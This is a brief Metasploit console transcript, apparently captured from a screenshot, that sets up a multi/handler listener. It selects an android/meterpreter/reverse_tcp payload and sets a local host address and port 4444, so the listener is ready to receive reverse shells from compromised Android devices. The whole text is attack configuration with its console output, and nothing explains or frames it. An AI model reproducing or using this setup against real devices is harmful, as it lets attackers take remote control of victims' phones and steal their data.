 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.142
LHOST => 192.168.1.142
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) >